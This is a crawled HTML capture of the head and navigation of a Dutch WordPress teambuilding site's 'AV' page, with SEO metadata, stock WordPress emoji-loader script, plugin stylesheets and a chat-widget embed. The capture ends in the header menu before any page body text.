

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trainjeteam.nl/av/
body_size: 22272
content:
<!doctype html>
<html lang="nl-NL" >


<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="../wp-content/uploads/favi.png" type="image/x-icon" />
	<link rel="pingback" href="https://www.trainjeteam.nl/xmlrpc.php" />
	<link rel="apple-touch-icon" href="../wp-content/uploads/apple-touch-icon.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AV</title>
	<meta name="description" content="Bekijk hier de teambuilding teamtraining -AV- op Train je Team en kom direct in contact met de trainer!" />
	<link rel="canonical" href="https://www.trainjeteam.nl/av/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AV" />
	<meta property="og:description" content="Bekijk hier de teambuilding teamtraining -AV- op Train je Team en kom direct in contact met de trainer!" />
	<meta property="og:url" content="https://www.trainjeteam.nl/av/" />
	<meta property="og:site_name" content="Train je Team | Teambuilding en Teamtraining" />
	<meta property="article:publisher" content="https://www.facebook.com/trainjeteam" />
	<meta property="article:published_time" content="2013-03-06T14:14:31+00:00" />
	<meta property="article:modified_time" content="2019-04-10T22:37:53+00:00" />
	<meta property="og:image" content="https://www.trainjeteam.nl/wp-content/uploads/tjtwitteachtergrond.png" />
	<meta property="og:image:width" content="380" />
	<meta property="og:image:height" content="170" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Train je Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@trainjeteam" />
	<meta name="twitter:site" content="@trainjeteam" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Train je Team" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="18 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trainjeteam.nl/av/","url":"https://www.trainjeteam.nl/av/","name":"AV","isPartOf":{"@id":"https://www.trainjeteam.nl/#website"},"primaryImageOfPage":{"@id":"https://www.trainjeteam.nl/av/#primaryimage"},"image":{"@id":"https://www.trainjeteam.nl/av/#primaryimage"},"thumbnailUrl":"https://www.trainjeteam.nl/wp-content/uploads/logomail.png","datePublished":"2013-03-06T14:14:31+00:00","dateModified":"2019-04-10T22:37:53+00:00","author":{"@id":"https://www.trainjeteam.nl/#/schema/person/d26a14eef2e93e4a95784e57489d9e82"},"description":"Bekijk hier de teambuilding teamtraining -AV- op Train je Team en kom direct in contact met de trainer!","breadcrumb":{"@id":"https://www.trainjeteam.nl/av/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.trainjeteam.nl/av/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.trainjeteam.nl/av/#primaryimage","url":"https://www.trainjeteam.nl/wp-content/uploads/logomail.png","contentUrl":"https://www.trainjeteam.nl/wp-content/uploads/logomail.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://www.trainjeteam.nl/av/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trainjeteam.nl/"},{"@type":"ListItem","position":2,"name":"AV"}]},{"@type":"WebSite","@id":"https://www.trainjeteam.nl/#website","url":"https://www.trainjeteam.nl/","name":"Train je Team | Teambuilding en Teamtraining","description":"Platform voor Teambuilding en Teamtraining ter bevordering van samenwerking en communicatie binnen het team.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trainjeteam.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://www.trainjeteam.nl/#/schema/person/d26a14eef2e93e4a95784e57489d9e82","name":"Train je Team","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.trainjeteam.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3929cc9dd25d6ee24f4cfed1a56f493?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3929cc9dd25d6ee24f4cfed1a56f493?s=96&d=mm&r=g","caption":"Train je Team"},"description":"Train je Team biedt teambuilding trainingen om een positief groepsgevoel in het team te creëren. Tijdens alle teambuilding trainingen is het team voortdurend bezig en begeleidt de trainer het team in een veilige en constructieve sfeer. Alle teambuilding trainingen hebben als doel het verbeteren van de samenwerking en communicatie binnen het team. Doe een aanvraag voor een offerte, of neem direct contact op per telefoon of email. Door naast de training te klikken op de trainer vind je alle contactinformatie.","sameAs":["https://www.linkedin.com/company/1857821"],"url":"https://www.trainjeteam.nl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Train je Team | Teambuilding en Teamtraining &raquo; feed" href="https://www.trainjeteam.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Train je Team | Teambuilding en Teamtraining &raquo; reactiesfeed" href="https://www.trainjeteam.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Train je Team | Teambuilding en Teamtraining &raquo; AV reactiesfeed" href="https://www.trainjeteam.nl/av/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.trainjeteam.nl\/wp-includes\/js\/wp-emoji.js?ver=6.6.1","twemoji":"https:\/\/www.trainjeteam.nl\/wp-includes\/js\/twemoji.js?ver=6.6.1"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.trainjeteam.nl/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.trainjeteam.nl/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.trainjeteam.nl/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725662062' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.trainjeteam.nl/wp-content/plugins/wp-user-frontend-pro/css/frontend-forms.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://www.trainjeteam.nl/wp-content/themes/enpine/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:300,400,500&#038;subset=latin,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.trainjeteam.nl/wp-content/themes/enpine/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.trainjeteam.nl/wp-content/themes/enpine/css/typography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.trainjeteam.nl/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=6.6.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.2" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768706758","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-includes/js/utils.js?ver=6.6.1" id="utils-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&amp;ver=6.6.1" id="google-maps-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/plugins/wp-user-frontend-pro/js/frontend-form.js?ver=6.6.1" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.trainjeteam.nl/wp-content/themes/enpine/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.trainjeteam.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trainjeteam.nl/wp-json/wp/v2/posts/8048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trainjeteam.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.trainjeteam.nl/?p=8048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trainjeteam.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trainjeteam.nl%2Fav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trainjeteam.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trainjeteam.nl%2Fav%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 70px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 100px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 70px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 100px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
		<style type="text/css">
	a,a:hover,.primenu li a:hover,.primenu li .ft-submega .sub-menu li .sub-menu li a:hover, .ft-rsingle span a:hover, .ft-sbcategory a:hover { color: #4a9b31}
	input[type="button"], input[type="submit"], a:hover.comment-reply-link, .ft-arlist ul li a, .hentry.single .ft-meta .ft-scategories a, #post-nav-archive .pagination span, #post-nav-archive .pagination a, #post-nav .pagination span.current, #post-nav .pagination a:hover { background: #4a9b31}
</style>
<!-- Chatra {literal} -->
<script>
    ChatraID = 'vP3RqeYLf66rrsP3w';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//call.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} --></head><body class="post-template-default single single-post postid-8048 single-format-standard chrome"><header id="header"><div class="wrapper clearfix"><div class="ft-hdleft"><a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a><div class="ft-logo" style="margin-top:1px"><a href="../"><img src="../wp-content/uploads/trainjeteam.png" width="120" height="44" alt="Teambuilding Train je Team" /></a></div></div><div class="ft-hdright clearfix"><div class="ft-mobile"><ul class="mobilemenu"><li id="menu-item-14990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14990"><a href="https://www.trainjeteam.nl/trainersgids/">Trainersgids</a></li>
<li id="menu-item-12657" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.trainjeteam.nl/teambuilding-reviews/">Alle Reviews</a></li>
<li id="menu-item-12656" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.trainjeteam.nl/wie-zijn-wij/">Wie zijn wij</a></li>
<li id="menu-item-12655" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.trainjeteam.nl/contact/">Contact</a></li>
</ul></div><nav class="ft-menu"><ul class="primenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14990"><a href="https://www.trainjeteam.nl/trainersgids/">Trainersgids</a></li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.trainjeteam.nl/teambuilding-reviews/">Alle Reviews</a></li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.trainjeteam.nl/wie-zijn-wij/">Wie zijn wij</a></li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.trainjeteam.nl/contact/">Contact</a></li>
